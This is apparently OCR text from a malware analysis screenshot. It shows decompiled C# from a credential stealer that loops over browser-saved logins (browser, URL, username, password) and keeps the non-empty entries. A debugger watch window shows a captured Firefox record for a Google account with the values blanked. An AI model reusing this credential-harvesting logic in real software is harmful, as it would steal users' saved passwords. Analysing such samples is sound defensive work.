 1817 foreach (MainClass.x x in list)
1818 {
1819 try
1820 {
1821 string text7 = x.Browser;
1822 string text8 = x.URL;
1823 string text9 = x.UserName;
1824 string text10 = x.Password;
1825 if ((text8.Length > 1 | text7.Length > 1) &
text9.Length > 1 & text10.Length > 1)
1826 {
1827 if (MainClass.int_2 == 0)
1828 {
100 %
Watch 1
Name Value Type
x {A.MainClass.x} A.MainClass.x
Browser "Firefox" string
Password " " string
URL "https://accounts.google.com" string
UserName " @gmail.com" string
Locals Watch 1 Analyzer Memory 1 Call Stack